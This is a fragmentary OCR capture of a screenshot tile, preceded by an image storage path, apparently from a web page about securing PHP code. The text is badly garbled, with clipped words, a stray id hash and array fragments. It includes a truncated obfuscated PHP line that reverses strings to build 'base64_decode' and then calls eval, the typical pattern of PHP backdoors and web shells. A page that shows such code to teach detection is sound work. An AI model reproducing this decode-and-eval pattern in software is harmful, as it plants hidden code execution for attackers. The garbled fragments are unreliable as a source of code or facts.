
ontact
asional updates for securing PHP code.
Subscribe
rrev('edoced_'.'46esab'); return eval($__func..
ion_id'
=>
'690e1f58885754dab091a1195802112a113fe010'
,
'ins